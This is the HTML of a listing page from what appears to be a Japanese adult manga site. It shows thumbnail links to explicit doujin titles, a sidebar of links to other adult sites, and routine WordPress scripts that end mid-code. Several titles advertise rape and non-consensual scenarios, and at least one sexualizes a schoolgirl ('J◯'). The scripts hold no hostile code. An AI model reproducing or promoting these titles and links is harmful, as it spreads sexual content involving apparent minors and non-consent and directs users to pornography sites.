					<article class="list2"><a href="https://bishobisho-manga.com/2025/12/07/%e3%83%a9%e3%83%96%e3%83%9b%e4%b8%8a%e6%89%8b%e3%81%ae%e3%81%be%e3%81%a0%e9%ab%98%e2%98%86%e3%81%95%e3%82%93/" title="ラブホ上手のまだ高☆さん"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2025/12/001-165-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2025/12/001-165-200x300.jpg"><h3 class="newtitle">ラブホ上手のまだ高☆さん</h3>
            </a>
            <a href="https://bishobisho-manga.com/2025/12/07/%e3%83%a9%e3%83%96%e3%83%9b%e4%b8%8a%e6%89%8b%e3%81%ae%e3%81%be%e3%81%a0%e9%ab%98%e2%98%86%e3%81%95%e3%82%93/" title="ラブホ上手のまだ高☆さん" class="buttonread">イッキ読み</a>
        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2025/11/20/%e4%b8%8d%e8%89%af%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97%e3%81%ab%e5%af%9d%e5%8f%96%e3%82%89%e3%82%8c%e3%82%8b%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93-%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93/" title="不良グループに寝取られる高木さん 高木さん"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2025/11/001-463-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2025/11/001-463-200x300.jpg"><h3 class="newtitle">不良グループに寝取られる高木さん 高木さん</h3>
            </a>
            <a href="https://bishobisho-manga.com/2025/11/20/%e4%b8%8d%e8%89%af%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97%e3%81%ab%e5%af%9d%e5%8f%96%e3%82%89%e3%82%8c%e3%82%8b%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93-%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93/" title="不良グループに寝取られる高木さん 高木さん" class="buttonread">イッキ読み</a>
        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2025/07/31/%e3%81%9d%e3%81%ae%e8%be%ba%e6%ad%a9%e3%81%84%e3%81%a6%e3%81%9fj%e2%97%af%e3%82%92%e3%82%aa%e3%83%8a%e3%83%9b%e3%81%ab%e3%81%97%e3%81%a6%e3%81%bf%e3%81%9f%e7%b5%90%e6%9e%9c/" title="その辺歩いてたJ◯をオナホにしてみた結果"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2025/07/001-731-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2025/07/001-731-200x300.jpg"><h3 class="newtitle">その辺歩いてたJ◯をオナホにしてみた結果</h3>
            </a>
            <a href="https://bishobisho-manga.com/2025/07/31/%e3%81%9d%e3%81%ae%e8%be%ba%e6%ad%a9%e3%81%84%e3%81%a6%e3%81%9fj%e2%97%af%e3%82%92%e3%82%aa%e3%83%8a%e3%83%9b%e3%81%ab%e3%81%97%e3%81%a6%e3%81%bf%e3%81%9f%e7%b5%90%e6%9e%9c/" title="その辺歩いてたJ◯をオナホにしてみた結果" class="buttonread">イッキ読み</a>
        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/11/01/%e3%82%bb%e3%83%83%e3%82%af%e3%82%b9%e3%81%a7%e3%81%8d%e3%81%aa%e3%81%84%e5%83%95%e3%82%92%e3%81%8b%e3%82%89%e3%81%8b%e3%81%86%e5%bd%bc%e5%a5%b32/" title="セックスできない僕をからかう彼女2"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/11/001-9-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/11/001-9-200x300.jpg"><h3 class="newtitle">セックスできない僕をからかう彼女2</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/11/01/%e3%82%bb%e3%83%83%e3%82%af%e3%82%b9%e3%81%a7%e3%81%8d%e3%81%aa%e3%81%84%e5%83%95%e3%82%92%e3%81%8b%e3%82%89%e3%81%8b%e3%81%86%e5%bd%bc%e5%a5%b32/" title="セックスできない僕をからかう彼女2" class="buttonread">イッキ読み</a>
        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2026/01/13/%e6%92%ae%e5%bd%b1%e3%82%89%e3%82%8c%e4%b8%8a%e6%89%8b%e3%81%aa%e3%82%b5%e3%83%8a%e3%82%a8%e3%81%95%e3%82%93/" title="撮影られ上手なサナエさん"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-182-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-182-200x300.jpg"><h3 class="newtitle">撮影られ上手なサナエさん</h3>
            </a>
            <a href="https://bishobisho-manga.com/2026/01/13/%e6%92%ae%e5%bd%b1%e3%82%89%e3%82%8c%e4%b8%8a%e6%89%8b%e3%81%aa%e3%82%b5%e3%83%8a%e3%82%a8%e3%81%95%e3%82%93/" title="撮影られ上手なサナエさん" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/09/15/%e3%81%82%e3%82%89%e3%81%8c%e3%81%84%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e2%98%86%e3%81%95%e3%82%93/" title="あらがい上手の高☆さん"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/09/001-316-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/09/001-316-200x300.jpg"><h3 class="newtitle">あらがい上手の高☆さん</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/09/15/%e3%81%82%e3%82%89%e3%81%8c%e3%81%84%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e2%98%86%e3%81%95%e3%82%93/" title="あらがい上手の高☆さん" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/09/08/%e3%82%bb%e3%83%95%e3%83%ac%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e2%98%86%e3%81%95%e3%82%93/" title="セフレ上手の高☆さん"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/09/001-146-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/09/001-146-200x300.jpg"><h3 class="newtitle">セフレ上手の高☆さん</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/09/08/%e3%82%bb%e3%83%95%e3%83%ac%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e2%98%86%e3%81%95%e3%82%93/" title="セフレ上手の高☆さん" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/09/05/%e3%82%bb%e3%83%83%e3%82%af%e3%82%b9%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93-%e2%88%bc%e8%aa%95%e7%94%9f%e6%97%a5/" title="セックス上手の高木さん ∼誕生日~"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/09/001-107-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/09/001-107-200x300.jpg"><h3 class="newtitle">セックス上手の高木さん ∼誕生日~</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/09/05/%e3%82%bb%e3%83%83%e3%82%af%e3%82%b9%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93-%e2%88%bc%e8%aa%95%e7%94%9f%e6%97%a5/" title="セックス上手の高木さん ∼誕生日~" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/08/21/%e3%82%b5%e3%82%ad%e3%83%a5%e3%83%90%e3%82%b9%e3%81%a7%e3%83%90%e3%83%83%e3%83%89%e3%82%a8%e3%83%b3%e3%83%8922/" title="サキュバスでバッドエンド22"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/08/001-428-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/08/001-428-200x300.jpg"><h3 class="newtitle">サキュバスでバッドエンド22</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/08/21/%e3%82%b5%e3%82%ad%e3%83%a5%e3%83%90%e3%82%b9%e3%81%a7%e3%83%90%e3%83%83%e3%83%89%e3%82%a8%e3%83%b3%e3%83%8922/" title="サキュバスでバッドエンド22" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2025/03/14/%e7%a0%82%e4%b8%8a%e3%81%ae%e6%a5%bc%e9%96%a3/" title="砂上の楼閣"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2025/03/001-289-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2025/03/001-289-200x300.jpg"><h3 class="newtitle">砂上の楼閣</h3>
            </a>
            <a href="https://bishobisho-manga.com/2025/03/14/%e7%a0%82%e4%b8%8a%e3%81%ae%e6%a5%bc%e9%96%a3/" title="砂上の楼閣" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/11/25/blau/" title="blau"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/11/001-518-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/11/001-518-200x300.jpg"><h3 class="newtitle">blau</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/11/25/blau/" title="blau" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/07/31/%e6%b7%ab%e8%99%90%ef%bc%81%e3%82%a4%e3%82%ab%e5%a8%98/" title="淫虐！イカ娘"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/07/001-649-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/07/001-649-200x300.jpg"><h3 class="newtitle">淫虐！イカ娘</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/07/31/%e6%b7%ab%e8%99%90%ef%bc%81%e3%82%a4%e3%82%ab%e5%a8%98/" title="淫虐！イカ娘" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/02/13/diamond-color-edition-2/" title="DIAMOND color edition"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/02/001-83-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/02/001-83-200x300.jpg"><h3 class="newtitle">DIAMOND color edition</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/02/13/diamond-color-edition-2/" title="DIAMOND color edition" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2024/02/13/diamond-color-edition/" title="DIAMOND color edition"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2024/02/001-83-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2024/02/001-83-200x300.jpg"><h3 class="newtitle">DIAMOND color edition</h3>
            </a>
            <a href="https://bishobisho-manga.com/2024/02/13/diamond-color-edition/" title="DIAMOND color edition" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2026/01/18/%e7%b5%90%e6%9c%88%e3%82%86%e3%81%8b%e3%82%8a%e9%ba%97%e5%bd%bc%e6%b0%8f%e5%85%ac%e8%aa%8dntr%e3%82%b7%e3%83%81%e3%83%a5/" title="結月ゆかり麗彼氏公認NTRシチュ"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-306-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-306-200x300.jpg"><h3 class="newtitle">結月ゆかり麗彼氏公認NTRシチュ</h3>
            </a>
            <a href="https://bishobisho-manga.com/2026/01/18/%e7%b5%90%e6%9c%88%e3%82%86%e3%81%8b%e3%82%8a%e9%ba%97%e5%bd%bc%e6%b0%8f%e5%85%ac%e8%aa%8dntr%e3%82%b7%e3%83%81%e3%83%a5/" title="結月ゆかり麗彼氏公認NTRシチュ" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2026/01/18/%e3%81%8a%e3%83%9e%e2%97%af%e3%82%b3%e3%82%92%e3%81%8f%e3%81%b1%e3%81%81%e3%81%97%e3%81%a6%e8%aa%98%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e3%83%9e%e3%82%ad%e3%83%9e%e3%81%95%e3%82%93/" title="おマ◯コをくぱぁして誘ってくるマキマさん"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-305-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-305-200x300.jpg"><h3 class="newtitle">おマ◯コをくぱぁして誘ってくるマキマさん</h3>
            </a>
            <a href="https://bishobisho-manga.com/2026/01/18/%e3%81%8a%e3%83%9e%e2%97%af%e3%82%b3%e3%82%92%e3%81%8f%e3%81%b1%e3%81%81%e3%81%97%e3%81%a6%e8%aa%98%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e3%83%9e%e3%82%ad%e3%83%9e%e3%81%95%e3%82%93/" title="おマ◯コをくぱぁして誘ってくるマキマさん" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2026/01/18/%e9%9b%8c%e7%8a%ac%e3%82%a2%e3%82%b3%e3%81%8c%e3%83%90%e3%83%83%e3%82%af%e3%81%a7%e7%8a%af%e3%81%95%e3%82%8c%e3%81%a6%e7%b5%b6%e9%a0%82%e3%81%97%e3%81%a1%e3%82%83%e3%81%86%e2%99%a1/" title="雌犬アコがバックで犯されて絶頂しちゃう♡"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-304-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-304-200x300.jpg"><h3 class="newtitle">雌犬アコがバックで犯されて絶頂しちゃう♡</h3>
            </a>
            <a href="https://bishobisho-manga.com/2026/01/18/%e9%9b%8c%e7%8a%ac%e3%82%a2%e3%82%b3%e3%81%8c%e3%83%90%e3%83%83%e3%82%af%e3%81%a7%e7%8a%af%e3%81%95%e3%82%8c%e3%81%a6%e7%b5%b6%e9%a0%82%e3%81%97%e3%81%a1%e3%82%83%e3%81%86%e2%99%a1/" title="雌犬アコがバックで犯されて絶頂しちゃう♡" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2026/01/18/%e3%83%93%e3%83%83%e3%83%81%e3%81%aa%e3%81%8b%e3%81%88%e3%81%a7%e3%81%a1%e3%82%83%e3%82%93%e3%81%a8%e3%81%8a%e3%81%98%e3%81%95%e3%82%93/" title="ビッチなかえでちゃんとおじさん"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-303-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-303-200x300.jpg"><h3 class="newtitle">ビッチなかえでちゃんとおじさん</h3>
            </a>
            <a href="https://bishobisho-manga.com/2026/01/18/%e3%83%93%e3%83%83%e3%83%81%e3%81%aa%e3%81%8b%e3%81%88%e3%81%a7%e3%81%a1%e3%82%83%e3%82%93%e3%81%a8%e3%81%8a%e3%81%98%e3%81%95%e3%82%93/" title="ビッチなかえでちゃんとおじさん" class="buttonread">イッキ読み</a>

        </article>
					<article class="list2"><a href="https://bishobisho-manga.com/2026/01/18/%e3%82%b5%e3%83%83%e3%81%a1%e3%82%83%e3%82%93%e2%99%82%e3%81%a0%e3%81%91%e3%81%ae%e5%a7%ab%e3%81%ab%e3%81%97%e3%81%a6%e2%99%a1/" title="サッちゃん♂だけの姫にして♡"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-302-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-302-200x300.jpg"><h3 class="newtitle">サッちゃん♂だけの姫にして♡</h3>
            </a>
            <a href="https://bishobisho-manga.com/2026/01/18/%e3%82%b5%e3%83%83%e3%81%a1%e3%82%83%e3%82%93%e2%99%82%e3%81%a0%e3%81%91%e3%81%ae%e5%a7%ab%e3%81%ab%e3%81%97%e3%81%a6%e2%99%a1/" title="サッちゃん♂だけの姫にして♡" class="buttonread">イッキ読み</a>

        </article>
		</div>









</main>
<div class="sidebar"><div class="sidebar-in">
<aside>
    

<div class="sidein"><h3><i class="fas fa-thumbtack orange"></i>人気記事</h3>
	<script src="https://doujinlist.com/rss.js?d=30"></script>

</div>

<div class="sidein"><h3><i class="fas fa-file orange"></i></i>人気サイト</h3>
<div class="dojinsite">
 <a href="http://ecchi-comics.com/"><div class="dojinname">Ecchi-Comics</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>

     <a href="http://doujinnomori.com/"><div class="dojinname">同人の森</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
	 <a href="https://henti-night.com/"><div class="dojinname">henti-night</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
	 <a href="http://hentai-no1.com/"><div class="dojinname">HENTAI No.1</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
	 <a href="https://nukinukicomic.com/"><div class="dojinname">Nukinuki Comic</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
	 <a href="https://ecchi-island.com/"><div class="dojinname">Ecchi Island</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
	 <a href="https://h-library.com/"><div class="dojinname">H-Library</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
	 <a href="http://hentai-goddess.com/"><div class="dojinname">Hentai Goddess</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
    <a href="http://4545comics.com/"><div class="dojinname">4545 Comics</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
    <a href="http://eromanga-park.net/"><div class="dojinname">エロ漫画Park</div><div class="arrow"><i class="fas fa-chevron-circle-right orange"></i></div></a>
</div>
</div>
<div class="sidein"><h3><i class="fas fa-share-square orange"></i>コンタクト</h3>
<a href="/contact" class="contact">問い合わせはこちら<i class="fas fa-chevron-circle-right orange"></i></a>
</div>

</aside>
</div></div>



</div>
<footer>
<p>Copyright(C) bisho-bisho-manga All Rights Reserved.</p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/template_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bishobisho-manga.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://bishobisho-manga.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bishobisho-manga.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bishobisho-manga.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1628818618" id="lazysizes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bishobisho-manga.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 